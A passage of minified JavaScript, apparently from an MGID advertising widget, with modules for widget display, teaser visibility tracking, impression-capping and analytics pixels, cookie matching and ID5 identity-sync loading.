Promise(e=>{this.inSiteWidgetResolver=e}),this.app.addClickHandler(this.app.clickHandlerList.onSiteNotificationClick.handler,this.app.clickHandlerList.onSiteNotificationClick.priority),this.app.injectScriptDelayed=()=>{setTimeout(()=>{this.app.injectScriptDelayed(),this.app.injectScript=this.app.injectScriptDelayed()},2e3)},this.addHook("afterInitHooks",this.initInSiteWidgetBlock),this.addHook("afterLoadNewsHooks",this.reformatDom)}waitForInSiteWidget(){return this.inSiteWidgetPromise}initInSiteWidgetBlock(){let t=new Promise(a=>{this.timeoutResolver=a}),e=new Promise(a=>{this.scrollResolver=a});Promise.all([t,e]).then(()=>{this.inSiteWidgetResolver()}),this.frequencyOfDisplay=Number(this.app.widgetConstructorData?.frequencyOfDisplay||30)*6e4;let i=0;if(this.storage){let a=this.storage.getItem("_mgInSiteLastTime1571795");i=a?parseInt(a):0}let s=this.frequencyOfDisplay-(new Date().getTime()-i);s<0?this.timeoutResolver():setTimeout(()=>{this.timeoutResolver()},s),this.scrollCheckHandler(()=>{this.scrollResolver()})}reformatDom(){if(this.app.templateContent?.length&&this.app.templateContent.parentNode){for(;this.app.templateContent.childNodes.length>0;)this.app.root.appendChild(this.app.templateContent.childNodes[0]);this.app.templateContent.parentNode.removeChild(this.app.templateContent)}let t=this.app.root.querySelectorAll(".mgbox");if(t.length>1)for(let e=0;e<t.length-1;e++)t[e].parentElement!==t[e+1].parentElement&&t[0].parentElement.appendChild(t[e+1])}onSiteNotificationHandler(t,e){let i=e.target;if(!i.classList.contains("mg-close-action"))return!0;let s=this.app.root.querySelector(".mgbox-main"),a=i.parentElement;for(;a.parentElement!=null&&a.className.indexOf("mgbox")==-1;)a=a.parentElement;return a.parentElement.removeChild(a),this.storage&&!this.app.root.getElementsByClassName("mgbox").length&&(this.storage.setItem("_mgInSiteLastTime1571795",String(new Date().getTime())),this.app.isClosedInSiteWidget=!0),setTimeout(()=>{this.app.isClosedInSiteWidget=!1,this.app.page++,s?this.app.countLoadBlocks=0:this.app.requestParams.limitads=1,this.scrollCheckHandler(()=>{this.app.injectScript(!1,2)})},this.frequencyOfDisplay),!1}closeWidget(){setTimeout(()=>{this.app.root.style.display="none"},500)}isScrolledEnough(){let t=Number(this.app.widgetConstructorData.activateAdsAfterScroll)||0;return t===0?!0:this.app.utils.getScroll().top>this.app.utils.getViewportSize().height*t}scrollCheckHandler(t){if(this.isScrolledEnough())t();else{let e=this.app.addEvent(this.app.context.document,"scroll",()=>{this.isScrolledEnough()&&(t(),this.app.removeEvent(this.app.context.document,"scroll",e))})}}}});var rn={};nt(rn,{HideDescriptionBlock:()=>Ni});var Ni,on=j(()=>{P();B();W();L();A();_();R();G();st();St();Ni=class extends N{constructor(t){super(t),this.name="HideDescriptionBlock",typeof this.app.afterAutoplacementHooks<"u"&&ue.Off!=="off"?this.addHook("afterAutoplacementHooks",this.hideDescription):this.addHook("afterLoadNewsHooks",this.hideDescription)}hideDescription(){let t=this.app.root.querySelector(".mcdesc");if(!t)return;let e=this.app.root.querySelector(".mcdesc > a"),i=this.app.root.querySelector(".mglbtn"),s=this.app.root.querySelector(".mglbtn > a"),a=this.app.root.querySelector("div.mcimg"),p=this.app.root.querySelector(".image-with-text"),d=e.scrollHeight-e.clientHeight,u=i.clientWidth,f=a.clientWidth,y=p.clientWidth,v=y-f-15-u-15;s&&v<0&&(y!==f?s.innerHTML=this.app.getTranslation("[INFORMER_CTA_LEARN_MORE]")+"<span></span>":i.clientHeight>75&&(s.innerHTML=this.app.getTranslation("[INFORMER_CTA_LEARN_MORE]")+"<span></span>"),u<135&&(s.innerHTML="<span></span>")),d>1&&(t.style.display="none")}}});var pn={};nt(pn,{CollectViewDataBlock:()=>Mi});var Ht,Mi,cn=j(()=>{P();B();W();L();A();_();R();G();St();st();(function(m){m.widgetOutOfSight="widget_out_of_sight",m.leavePage="user_change_tab_or_close_site",m.widgetOverLimitTime="widget_over_limit_time",m.siteOverLimitTime="site_over_limit_time",m.newWidgetPage="new_widget_page",m.newSitePage="new_site_page"})(Ht||(Ht={}));Mi=class extends N{constructor(t){super(t),this.keyHash="_mgUniqueHash",this.keyUserPages="_mgUserPages",this.timeOutLimit=30,this.viewMinTime=1,this.widget={isVisible:!1,isStartView:!1,startingViewTime:0,requestsList:[]},this.teasersList=[],this.teasersVisibleList=[],this.acceptableTeaserTypes=[`type-${it.Wages}`,`type-${it.Azerion}`,`type-${it.InternalExchange}`,"mgline-banner"],this.acceptableSiteEvents=[Ht.leavePage,Ht.newSitePage,Ht.siteOverLimitTime],this.name="CollectViewDataBlock",!this.app.isAmp()&&!this.app.isIframe()&&typeof this.app.context.IntersectionObserver=="function"&&this.init()}init(){if(this.currentPath=this.app.context.document.location.pathname,typeof this.app.context[this.keyUserPages]>"u"){this.app.context[this.keyUserPages]=[];let t=Math.round(this.app.context.performance?.timeOrigin)||this.app.context.performance.timing.navigationStart,e={pathname:this.currentPath,href:this.app.context.document.location.href,startingViewTime:t,isOverLimitTime:!1};this.app.context[this.keyUserPages].push(e)}setInterval(()=>{this.detectUrlChanged(),this.detectTimeOverLimit()},1e3),this.setupLeavePageEvents(),this.addHook("afterLoadNewsHooks",this.startObserving)}detectUrlChanged(){if(this.currentPath!==this.app.context.document.location.pathname){this.sendAnalyticsData(Ht.newSitePage),this.currentPath=this.app.context.document.location.pathname;let t=this.getCurrentPage();if(!t){let e={pathname:this.currentPath,href:this.app.context.document.location.href,startingViewTime:new Date().getTime(),isOverLimitTime:!1};this.app.context[this.keyUserPages].push(e)}t&&t.startingViewTime===0&&this.updateCurrentUserPage({startingViewTime:new Date().getTime(),href:this.app.context.document.location.href})}}detectTimeOverLimit(){let t=this.getCurrentPage();t&&!t.isOverLimitTime&&t.startingViewTime>0&&this.isTimeOverLimit(new Date().getTime()-t.startingViewTime)&&(this.updateCurrentUserPage({isOverLimitTime:!0}),this.sendAnalyticsData(Ht.siteOverLimitTime)),this.widget.isStartView&&this.isTimeOverLimit(new Date().getTime()-this.widget.startingViewTime)&&this.sendAnalyticsData(Ht.widgetOverLimitTime)}setupLeavePageEvents(){let{hidden:t,visibilityChange:e}=this.app.utils.getLeavePageValue();this.app.context.document.addEventListener(e,()=>{if(this.app.context.document[t]&&this.sendAnalyticsData(Ht.leavePage),this.widget.isVisible&&!this.app.context.document[t]&&this.restartTeasersViewTime(),!this.app.context.document[t]){let i=this.getCurrentPage();i&&i.startingViewTime===0&&this.updateCurrentUserPage({startingViewTime:new Date().getTime()})}}),this.app.context.addEventListener("beforeunload",()=>{this.sendAnalyticsData(Ht.leavePage)})}startObserving(){let t={page:this.app.pagesServicerData.length,requestId:this.app.servicerData.rid};this.widget.requestsList.push(t);let e=typeof this.app.context[this.keyHash+this.app.id+"_"+this.app.uniqId]<"u";e&&this.widget.isStartView,e||(this.app.context[this.keyHash+this.app.id+"_"+this.app.uniqId]=this.app.generateHash(),this.addHook("observerTeasersHooks",this.teasersObserving),["mobile-widget","in-site-notification","passage","interstitial"].indexOf("in-site-notification")===-1&&this.addHook("observerWidgetHooks",this.widgetObserving))}teasersObserving(t,e,i,s,a){let p,d;if(s&&a&&(p=a+"-"+s,d=this.teasersList.filter(u=>u.order===p)[0]),i===0&&p&&d&&d.isVisible&&(this.teasersList=this.teasersList.map(u=>{if(u.order===p){let f=new Date().getTime()-u.startingViewTime,y=u.viewTime?u.viewTime+f:f;return{...u,viewTime:y,isVisible:!1,startingViewTime:0}}else return u})),i>.5){if(this.widget.isVisible=!0,this.widget.isStartView||(this.widget.isStartView=!0,this.widget.startingViewTime=new Date().getTime()),!d&&p&&t&&s&&a){let u={order:p,iteration:s,page:a,isVisible:!0,startingViewTime:new Date().getTime(),viewTime:0,requestId:this.widget.requestsList.filter(f=>f.page===a)[0]?.requestId,showHash:t.dataset.i||"",className:t.className};this.teasersList.push(u)}d&&!d.isVisible&&p&&(this.teasersList=this.teasersList.map(u=>u.order===p?{...u,isVisible:!0,startingViewTime:new Date().getTime()}:u))}this.teasersList.length&&this.teasersList.every(u=>!u.isVisible)&&(["mobile-widget","passage","interstitial"].indexOf("in-site-notification")!==-1||this.app.isClosedInSiteWidget)&&(this.sendAnalyticsData(Ht.widgetOutOfSight),this.widget.isVisible=!1)}widgetObserving(t,e){typeof t<"u"&&!t&&(this.sendAnalyticsData(Ht.widgetOutOfSight),this.widget.isVisible=!1)}sendAnalyticsData(t){let e;if(this.widget.isStartView){let a=new Date().getTime()-this.widget.startingViewTime;this.isTimeMoreMinLimit(a)&&(e=e||{},e.widgetData=this.preparedWidgetData(t)),this.widget.isStartView=!1,this.widget.startingViewTime=0}if(this.teasersList.some(a=>a.viewTime>0||a.isVisible)){this.teasersVisibleList=this.teasersList.filter(p=>p.isVisible);let a=this.preparedTeasersData();a.length&&(e=e||{},e.teasersData=a),this.resetTeasersViewTime()}let i=this.getCurrentPage(),s=this.acceptableSiteEvents.some(a=>a===t);if(i&&s&&i.startingViewTime>0){let a=new Date().getTime()-i.startingViewTime;this.isTimeMoreMinLimit(a)&&(e=e||{},e.userData=this.preparedUserData(i)),this.updateCurrentUserPage({startingViewTime:0})}if(e&&Object.keys(e).length&&this.isMuidn()){let{tt:a,dt:p,brid:d}=this.app.servicerData,u=this.app.pageViewPixelBlock?.getPageDataParams()?.implVersion||null;e.eventName=t,e.muidn=this.app.getMuid(),u&&(e.implVersion=u),a&&(e.trafficType=a),p&&(e.device=p),d&&(e.browserId=d);let f=new Blob([JSON.stringify(e)],{type:"text/plain"});this.app.request.beaconBlob("visibility",this.app.webProtocol+"//c.mgid.com/vz",f,{})}}preparedWidgetData(t){let e=this.app.calculateSessionsBlock.getSessionId(),i={compositeId:this.app.id,uniqueHash:this.app.context[this.keyHash+this.app.id+"_"+this.app.uniqId],visibleTime:new Date().getTime()-this.widget.startingViewTime};e&&(i.sessionId=e);let s=this.teasersList.filter(a=>a.viewTime>0||a.isVisible).map(a=>a.requestId).filter((a,p,d)=>d.indexOf(a)===p);return t===Ht.newWidgetPage?(i.uuid=this.widget.requestsList[this.widget.requestsList.length-2]?.requestId,s.length>=2&&(i.firstUuid=this.widget.requestsList[0]?.requestId),i):(s.length===1?i.uuid=s[0]:s.length>=2?(i.uuid=this.widget.requestsList[this.widget.requestsList.length-1]?.requestId,i.firstUuid=this.widget.requestsList[0]?.requestId):i.uuid=this.app.servicerData.rid,i)}preparedTeasersData(){return this.teasersList.map(t=>{if(t.isVisible){let e=new Date().getTime()-t.startingViewTime,i=t.viewTime?t.viewTime+e:e;return{...t,viewTime:i}}else return t}).filter(t=>this.isTimeMoreMinLimit(t.viewTime)&&this.acceptableTeaserTypes.some(e=>t.className.indexOf(e)!==-1)&&t.showHash.length&&t.showHash!=="undefined").map(t=>({compositeId:this.app.id,showHash:t.showHash,uuid:t.requestId,visibleTime:t.viewTime}))}preparedUserData(t){let e=new Date().getTime()-t.startingViewTime;return{pageViewId:this.app.pageViewPixelBlock?.getPageDataParams()?.pvid||"",pageUrl:t.href,visibleTime:e}}resetTeasersViewTime(){this.teasersList=this.teasersList.map(t=>({...t,viewTime:0,isVisible:!1,startingViewTime:0}))}restartTeasersViewTime(){this.teasersVisibleList.forEach(t=>{this.teasersObserving(null,!0,1,t.iteration,t.page)}),this.teasersVisibleList=[]}updateCurrentUserPage(t){this.app.context[this.keyUserPages]=this.app.context[this.keyUserPages].map(e=>e.pathname===this.currentPath?{...e,...t}:e)}isMuidn(){return!!this.app.getMuid().length}isTimeOverLimit(t){return t>this.timeOutLimit*6e4}isTimeMoreMinLimit(t){return t>this.viewMinTime*1e3}getCurrentPage(){return this.app.context[this.keyUserPages].filter(t=>t.pathname===this.currentPath)[0]}}});var ln={};nt(ln,{RtbBlock:()=>Vi});var Vi,hn=j(()=>{P();B();W();L();A();_();R();G();st();Vi=class extends N{constructor(t){super(t),this.name="RtbBlock",this.addHook("afterLoadNewsHooks",this.cmPixelLoad)}cmPixelLoad(){if(!this.app.context["i.js.loaded"]&&this.app.cookieMatchingDomain.length){this.app.context["i.js.loaded"]=!0;let t=this.app.webProtocol+"//"+this.app.cookieMatchingDomain+"/i.js?",e=typeof this.app.realRoot<"u"?this.app.realRoot:this.app.root,i={},s=this.app.getMuid();s.length&&(i.muid=s),i.cbuster=this.app.getCbusterParameter(),t+=Object.keys(i).map(p=>p+"="+encodeURIComponent(i[p])).join("&");let a={charset:"utf-8",onerror:()=>{this.app.context["i.js.loaded"]=!1;let p=`${this.name} failed to load i.js`;this.app.log(p),this.app.debugBlock.sendData(p)},dest:e};this.app.request.script("i.js",t,{},a)}}}});var dn={};nt(dn,{ObserverBlock:()=>Fi});var Fi,fn=j(()=>{P();B();W();L();A();_();R();G();st();Fi=class extends N{constructor(t){super(t),this.teaserVisibilityMap=null,this.popupWidgetHookTimeout=null,this.name="ObserverBlock",this.app.context.IntersectionObserver&&(this.app.isShowedUpFormat&&(this.teaserVisibilityMap=new Map),this.addHook("afterLoadNewsHooks",this.initWidgetObserver))}initWidgetObserver(){this.app.widgetObserver=new IntersectionObserver(e=>{e.forEach(i=>{let s=i.isIntersecting?"shown":"hidden";if(i.target===this.app.root)this.app.log(`Observer. Widget ${s}. Ratio: ${i.intersectionRatio}`),this.app.lifeCycleBlock.processHooks("observerWidgetHooks",[i.isIntersecting,i.intersectionRatio]);else for(let a=0;a<this.app.observerTeasersHooks.length;a++){let p=1,d=1;try{(i.target instanceof HTMLElement||i.target instanceof HTMLDivElement)&&(p=this.app.teaserData[i.target.dataset.i].iteration,d=this.app.teaserData[i.target.dataset.i].page)}catch{}if(this.app.log(`Observer. Teaser[${d}, ${p}] ${s}. 
              Ratio: ${i.intersectionRatio}`),this.app.lifeCycleBlock.processHooks("observerTeasersHooks",[i.target,i.isIntersecting,i.intersectionRatio,p,d]),this.app.isShowedUpFormat){let u=i.target.id;u&&(this.teaserVisibilityMap.set(u,i.isIntersecting),this.popupWidgetHookTimeout!==null&&clearTimeout(this.popupWidgetHookTimeout),this.popupWidgetHookTimeout=this.app.context.setTimeout(()=>{let f=this.teaserVisibilityMap.size,y=Array.from(this.teaserVisibilityMap.values()).filter(b=>b).length,v=f>0?y/f:0,D=v>0;this.app.log(`Observer. Popup Widget ${D?"shown":"hidden"}. Ratio: ${v}`),this.app.lifeCycleBlock.processHooks("observerPopupWidgetHooks",[D,v]),this.popupWidgetHookTimeout=null},0))}}})},{threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]}),this.app.widgetObserver.observe(this.app.root);let t=[].slice.call(this.app.root.getElementsByClassName("mgline"));for(let e of t)e.dataset.observingStart||(e.dataset.observingStart="0",e.dataset.observingTime="0",this.app.isShowedUpFormat&&this.teaserVisibilityMap.set(e.id,!1),this.app.widgetObserver.observe(e))}}});var un={};nt(un,{RefactoredMonitorBlock:()=>Ui});var Ui,xn=j(()=>{P();B();W();L();A();_();R();G();st();St();Ui=class extends N{constructor(t){super(t),this.regAllowedHash=/([A-Za-z0-9\-_\*]{64})/,this.teasersDataList=[],this.firstByType={},this.monitorDispatcher=null,this.baseUrl=`${this.app.webProtocol}//c.mgid.com/`,this.impressionTracked=!1,this.name="RefactoredMonitorBlock",this.addHook("afterLoadNewsHooks",this.init)}init(){this.monitorDispatcher||(this.versionCapping=typeof this.app.context.IntersectionObserver=="function"&&!this.app.omidBlock?3:2,this.thresholdRatio=Number(this.app.globalSettings.capping_observer_threshold)||.5,this.thresholdTime=Number(this.app.globalSettings.capping_observer_time)||1e3,this.versionCapping===3?this.initMonitorByObserver():this.initMonitorByTimeout())}initMonitorByObserver(){this.monitorDispatcher=this.debounce(()=>this.prepareCappingData()),this.addHook("observerTeasersHooks",this.teaserObserver)}initMonitorByTimeout(){let t=()=>{let e=this.app.root.getElementsByClassName("mgline");for(let i=0;i<e.length;i++){let s=e[i];if(s.dataset.observingStart||(s.dataset.observingStart="0",s.dataset.observingTime="0"),this.isAllowedMonitorTeaser(s)){let a=this.app.utils.elementViewportIntersection(s),p=this.getTeaserObservingTime(s,a);p>=this.thresholdTime&&this.setTeaserShowed(s,p)}}this.prepareCappingData(),this.monitorDispatcher()};this.monitorDispatcher=()=>setTimeout(t,this.thresholdTime),this.monitorDispatcher()}teaserObserver(t,e,i,s,a){if(this.isAllowedMonitorTeaser(t)){let p=this.getTeaserObservingTime(t,i);p>=this.thresholdTime?(this.setTeaserShowed(t,p),this.monitorDispatcher()):Number(t.dataset.observingStart)>0&&setTimeout(()=>{this.checkTeaserShowed(t)},this.thresholdTime)}}isAllowedMonitorTeaser(t){return!t.dataset.showed}getTeaserObservingTime(t,e){let i=Number(t.dataset.observingStart),s=Number(t.dataset.observingTime);return e>=this.thresholdRatio?i===0?t.dataset.observingStart=String(new Date().getTime()):t.dataset.observingTime=String(new Date().getTime()-i+s):(t.dataset.observingTime="0",t.dataset.observingStart="0"),Number(t.dataset.observingTime)}checkTeaserShowed(t){let e=Number(t.dataset.observingStart);if(!t.dataset.showed&&e>0){let i=new Date().getTime()-e+Number(t.dataset.observingTime);i>=this.thresholdTime&&(this.setTeaserShowed(t,i),this.monitorDispatcher())}}setTeaserShowed(t,e){t.dataset.showed="1",t.dataset.observingTime=String(e),this.teasersDataList.push(this.getTeaserCappingData(t))}getTeaserCappingData(t){let e=this.app.utils.getRect(t,!0),i=t.dataset.i;return{width:Math.round(e.width),height:Math.round(e.height),atf:e.top<this.app.utils.getViewportSize().height,align:this.getTeaserAlign(e),desc:this.isTeaserElementVisible(t,"mcdesc"),price:this.isTeaserElementVisible(t,"mcprice"),domain:this.isTeaserElementVisible(t,"mcdomain"),hash:i,coopType:this.app.teaserData[i].coopType,isSend:!1}}prepareCappingData(){if(this.teasersDataList.some(t=>!t.isSend)){this.app.lifeCycleBlock.processHooks("beforePrepareCappingDataHooks");let t=[],e={},i="",s=null;this.teasersDataList.forEach(a=>{let p=a.hash;if(!a.isSend&&(a.isSend=!0,this.app.teaserData[p].isViewed=!0,i.length||(i=p),this.regAllowedHash.exec(p))){let d=a.coopType;if(d!==it.Azerion){let u=this.getTeaserPrefix(a);t.push("v="+u+p),this.firstByType[d]||(this.firstByType[d]=1,e["f"+d]=1)}d===it.Wages&&this.app.sspDoubleClickHash.push(p),this.app.lifeCycleBlock.processHooks("afterPrepareCappingDataHooks",[p]),window.performance?.mark("mgid_teaser_impression_"+this.app.teaserData[p].iteration,{detail:{_mgwidget:this.app.id}})}}),this.app.pagesServicerData.length&&i.length&&this.app.teaserData[i]&&(s=this.app.pagesServicerData.filter(a=>a.page===this.app.teaserData[i].page)[0]?.servicerData),(typeof this.app.context._mgwcapping>"u"||this.app.context._mgwcapping.indexOf(this.app.id)===-1)&&(this.app.widgetCappingEnabled?(this.sendWidgetCappingData(s),this.app.lifeCycleBlock.processHooks("afterSendCappingHooks")):e.f=1),this.app.context._mgwcapping=this.app.context._mgwcapping||[],this.app.context._mgwcapping.push(this.app.id),t.length&&this.sendTeaserCappingData(t,e,s)}}getTeaserPrefix(t){return t.width+"|"+t.height+"|"+((t.desc?1:0)+(t.price?2:0)+(t.domain?4:0)+(t.atf?8:0)+(t.align==="right"?16:0)+(t.align==="left"?32:0))+"|"}sendWidgetCappingData(t){let e=this.app.getUserAgentDataParams(),{cbuster:i,cxurl:s,lu:a,pr:p}=this.app.pageViewPixelBlock.getPageDataParams(),{h2:d,tt:u,ts:f,psid:y,iv:v,adv_src_id:D}=t||{},b={cid:this.app.id,pageImp:this.getPageImpParam(),cbuster:i,cxurl:s,lu:a,pr:p,h2:d,tt:u,ts:f,psid:y,iv:v,adv_src_id:D};e&&(b={...b,...e}),this.sendWidgetPerformanceMetric(),this.app.request.pixel("widgetCapping",`${this.baseUrl}w?${this.getParamsByString(b)}`,{},{})}sendTeaserCappingData(t,e,i){let s=this.app.getMuid(),{h2:a,rid:p,tt:d,ts:u,psid:f,iv:y,fs:v}=i||{},{views:D,renders:b}=this.app.getViewrateParams(),E=this.app.getUserAgentDataParams();e={...e,cid:this.app.id,cbuster:this.app.getCbusterParameter(),pageImp:this.getPageImpParam(),pvid:this.app.pageViewPixelBlock?.getPageDataParams()?.pvid||"",pv:this.versionCapping,h2:a,rid:p,tt:d,ts:u,psid:f,iv:y,completion:`${D},${b}`},s.length&&(e.muidn=s),E&&(e={...e,...E}),v&&(e.fs=v),this.app.request.pixel("capping",`${this.baseUrl}c?${t.join("&")}&${this.getParamsByString(e)}`,{},{}),this.sendWidgetPerformanceMetric(),this.app.lifeCycleBlock.processHooks("afterSendCappingHooks")}getTeaserAlign(t){let e=this.app.context.document.body.scrollWidth;return t.right<.3*e?"left":t.left>=.7*e?"right":"center"}isTeaserElementVisible(t,e){let i=t.getElementsByClassName(e);if(i.length){let s=i[0].getBoundingClientRect();return!(s.right-s.left===0||s.bottom-s.top===0)}else return!1}getPageImpParam(){let t=`_mgPage${Gt.IMP.toUpperCase()}Point191263`,e=0;if(this.app.context.isFBIA1571795)try{if(this.app.context.localStorage){let i=this.app.context.localStorage.getItem(t),s=Number(this.app.globalSettings.ia_page_imp_timeout)||180,a=new Date().getTime();(!i||a-Number(i)>s*1e3)&&(this.app.context.localStorage.setItem(t,String(a)),e=1)}}catch{}else{let i=this.app.getMostTopWindow(),s=this.app.getPagePath();i[t]=i[t]||[];let a=i[t];Array.isArray(a)&&a.indexOf(s)===-1&&(a.push(s),e=1)}return e}debounce(t,e=200){let i;return(...s)=>{clearTimeout(i),i=setTimeout(()=>{t.apply(this,s)},e)}}getParamsByString(t){return Object.keys(t).filter(e=>typeof t[e]<"u"&&(typeof t[e]=="string"?!!t[e].length:!0)).map(e=>`${e}=${t[e]}`).join("&")}sendWidgetPerformanceMetric(){if(!this.impressionTracked&&(this.impressionTracked=!0,window.performance?.mark("widget_impression",{detail:{_mgwidget:this.app.id}}),typeof this.app.context._mgBackfillParentId<"u")){let t=this.app.context._mgBackfillParentId,e=this.app.context._mgBackfillPlacement;window.performance?.mark("backfill_impression_"+e,{detail:{_mgwidget:t}})}}}});var mn={};nt(mn,{WidgetRenderEventBlock:()=>qi});var Jt,qi,gn=j(()=>{P();B();W();L();A();_();R();G();st();(function(m){m.WidgetLoad="widgetLoadEvent",m.WidgetRender="widgetRenderEvent"})(Jt||(Jt={}));qi=class extends N{constructor(t){super(t),this.name="WidgetRenderEventBlock"}widgetLoad(){this.app.request.pixel(Jt.WidgetLoad,this.app.webProtocol+"//"+this.app.servicerDomain+"/wl",this.prepareRequestParams(Jt.WidgetLoad),{})}widgetRender(){this.app.request.pixel(Jt.WidgetRender,this.app.webProtocol+"//c.mgid.com/wr",this.prepareRequestParams(Jt.WidgetRender),{})}prepareRequestParams(t){let i={cid:`cid=${t===Jt.WidgetLoad?this.app.originalId:this.app.id}`};this.app.collectAllRequestParams();for(let s in this.app.requestParams)this.app.requestParams.hasOwnProperty(s)&&(i[s]=`${s}=${this.app.requestParams[s]}`);return i}}});var Ee,wn=j(()=>{P();B();W();L();A();_();R();G();st();Ee=class extends N{constructor(t){super(t),this.addHook("afterInitHooks",this.init)}init(){if(!this.initCheck())return;this.check()||this.addHook("afterLoadNewsHooks",this.load);let t=this.getData();t!==""&&(this.app.requestParams[this.paramName]=encodeURIComponent(t))}initCheck(){return!0}}});var bn={};nt(bn,{ID5Block:()=>$i});var $i,yn=j(()=>{P();B();W();L();A();_();R();G();wn();St();$i=class extends Ee{constructor(t){super(t),this.storageKey="_mgID5",this.name="ID5Block",this.paramName="id5",this.refreshTime=36e5}id5Init(){let t="https://cdn.id5-sync.com/api/1.0/id5-api.js",e=this.app.context.document.createElement("script");e.async=!0,e.type="text/javascript",e.src=t,this.app.root.parentNode.insertBefore(e,this.app.root);let i=0,s=setInterval(()=>{i++,i>20&&clearInterval(s),typeof this.app.context.ID5<"u"&&this.app.context.ID5.loaded===!0&&(clearInterval(s),this.app.context.ID5.init(this.id5Params())?.onAvailable(this.id5Callback.bind(this)))},100)}id5Params(){return{partnerId:231,refreshInSeconds:15}}id5Callback(t){let e=t.getUserId();if(typeof e<"u"&&e!=0)if(this.app.context._mgID5Exists=!0,this.app.isAmp()){let i=this.refreshTime/36e5,s=new Date(new Date().setHours(new Date().getHours()+i)).toUTCString();this.app.cookieBlock.cookieStorage[this.storageKey]=e,this.app.cookieBlock.setCookie(s)}else this.app.context.localStorage.setItem(this.storageKey,JSON.stringify({time:new Date().getTime(),data:e}))}check(){let t=!0;if(this.app.isAmp())this.app.cookieBlock.getCookie(),(this.app.cookieBlock.cookieStorage[this.storageKey]||"").length||(t=!1);else{let e=this.app.context.localStorage.getItem(this.storageKey);if(e){let i=JSON.parse(e);new Date().getTime()-i.time>this.refreshTime&&(t=!1)}else t=!1}return t}getData(){let t="";if(this.app.isAmp())this.app.cookieBlock.getCookie(),t=this.app.cookieBlock.cookieStorage[this.storageKey]||"";else{let e=this.app.context.localStorage.getItem(this.storageKey);e&&(t=JSON.parse(e).data)}return t}load(){typeof this.app.context._mgID5Exists>"u"&&this.id5Init()}initCheck(){return this.app.currentSubnet===Tt.MG}}});var vn=le(()=>{P();B();W();L();A();_();R();G()});var kn=le(()=>{P();B();W();L();A();_();R();G()});var ie,Ce,hi=j(()=>{P();B();W();L();A();_();R();G();ge();(function(m){m.Init="init",m.Render="render"})(ie||(ie={}));Ce=class{constructor(t){this.app=t,this.app.debugBlock.initDebugger(),this.app.lifeCycleBlock=this,this.stage=null,this.workInProgress=!1,this.isUserAgentDataAvailable=typeof this.app.context?.navigator?.userAgentData?.getHighEntropyValues=="function",this.isAdBlockDetect=!1,this.workersAvailable=typeof Worker<"u";try{let e=new Worker(window.URL.createObjectURL(new Blob([],{type:"text/javascript"})))}catch{this.workersAvailable=!1}if(this.workersAvailable){let e=new Blob([`self.onmessage = function(e) { 
              if (e.data.timeout === 0) { self.postMessage({ eventId: e.data.eventId }); }
              else { setTimeout(function() { self.postMessage({ eventId: e.data.eventId }); }, e.data.timeout); }
            }`],{type:"text/javascript"});this.worker=new Worker(window.URL.createObjectURL(e)),this.workerCallbacks={},this.worker.addEventListener("message",i=>{this.workerCallbacks[i.data.eventId](),delete this.workerCallbacks[i.data.eventId]})}}async run(){this.stage=ie.Init,this.workInProgress=!0,this.app.time("run()");try{if(typeof this.app.context._mgPauseBackfill_1571795<"u"&&(this.app.time("waitForLoadBackfill()"),await this.waitForLoadBackfill(),this.app.timeEnd("waitForLoadBackfill()")),this.app.getVideoMetricsParams()===null&&(this.app.time("initVideoMetricsBlock"),await this.execute("",async()=>{this.app.videoMetricsBlock=new(await Promise.resolve().then(()=>(hs(),ls))).VideoMetricsBlock(this.app)}),this.app.timeEnd("initVideoMetricsBlock")),this.isUserAgentDataAvailable&&this.app.getUserAgentDataParams()===null&&(this.app.time("initNavigatorAgentDataBlock"),await this.execute("",async()=>{this.app.navigatorAgentDataBlock=new(await Promise.resolve().then(()=>(fs(),ds))).NavigatorAgentDataBlock(this.app)}),this.app.timeEnd("initNavigatorAgentDataBlock")),this.app.isAmp()&&(this.app.time("initAmpRenderBlock"),await this.execute("",async()=>{this.app.ampRenderBlock=new(await Promise.resolve().then(()=>(xs(),us))).AmpRenderBlock(this.app)}),this.app.timeEnd("initAmpRenderBlock")),this.isUserAgentDataAvailable&&this.app.getUserAgentDataParams()===null&&(this.app.time("app.navigatorAgentDataBlock.waitForUserAgentData()"),await this.app.navigatorAgentDataBlock.waitForUserAgentData(),this.app.timeEnd("app.navigatorAgentDataBlock.waitForUserAgentData()")),this.app.time("initBlocks()"),await this.initBlocks(),this.app.timeEnd("initBlocks()"),this.app.rootId==="TempRootId"&&(this.app.time("waitWidgetLoad()"),await this.waitWidgetLoad(),this.app.timeEnd("waitWidgetLoad()")),this.app.time("processHooks(beforeInitHooks)"),await this.processHooks("beforeInitHooks",null),this.app.timeEnd("processHooks(beforeInitHooks)"),await this.execute("app.init()",()=>{this.app.init()}),this.app.time("processHooks(afterInitHooks)"),await this.processHooks("afterInitHooks",null),this.app.timeEnd("processHooks(afterInitHooks)"),this.app.getVideoMetricsParams()===null&&(this.app.time("app.videoMetricsBlock.waitForCollectMetrics()"),await this.app.videoMetricsBlock.waitForCollectMetrics(),this.app.timeEnd("app.videoMetricsBlock.waitForCollectMetrics()")),this.app.time("this.app.widgetRenderEventBlock.widgetLoad()"),this.app.widgetRenderEventBlock.widgetLoad(),this.app.timeEnd("this.app.widgetRenderEventBlock.widgetLoad()"),this.app.time("processHooks(afterWidgetLoadEventHooks)"),await this.processHooks("afterWidgetLoadEventHooks",null),this.app.timeEnd("processHooks(afterWidgetLoadEventHooks)"),this.app.time("app.inSiteNotificationBlock.waitForInSiteWidget()"),await this.app.inSiteNotificationBlock.waitForInSiteWidget(),this.app.timeEnd("app.inSiteNotificationBlock.waitForInSiteWidget()"),this.app.isPrerenderEnabled&&this.app.precalcRect===null){let t=await this.execute("app.preparePrerenderData()",()=>this.app.sendDimensions.preparePrerenderData()),e=await this.execute("app.templateFunc()",()=>{let i=this.app.getRenderer(this.app.templateText);return i.setRawTemplate(this.app.templateText),i.getHtml(t)});await this.execute("app.prerenderNews()",()=>{this.app.sendDimensions.prerenderNews(e),this.app.sendDimensions.checkStylesApplied()}),await this.app.sendDimensions.waitForStyleApplied(),await this.execute("app.calcPreRenderingBlock()",()=>{this.app.sendDimensions.calcPreRenderingBlock()},50)}this.app.time("processHooks(afterPreRenderNewsHooks)"),await this.processHooks("afterPreRenderNewsHooks",null),this.app.timeEnd("processHooks(afterPreRenderNewsHooks)"),await this.execute("app.injectScript()",()=>{this.app.injectScript(!1)}),this.app.initServicerRequest||(this.app.time("processHooks(afterInjectScriptHooks)"),await this.processHooks("afterInjectScriptHooks",null),this.app.timeEnd("processHooks(afterInjectScriptHooks)"))}catch(t){this.app.log("","error",t)}this.workInProgress=!1,this.app.timeEnd("run()")}async 